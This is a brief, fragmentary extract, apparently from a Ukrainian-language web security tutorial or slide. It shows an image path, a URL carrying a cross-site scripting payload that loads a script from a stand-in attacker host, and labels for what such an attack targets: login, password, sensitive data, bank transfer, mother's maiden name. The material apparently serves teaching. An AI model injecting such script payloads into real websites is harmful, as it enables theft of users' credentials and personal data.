 https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Пароль
? Чутливі данні
$Банківський переказ
Дівоче прізвище матері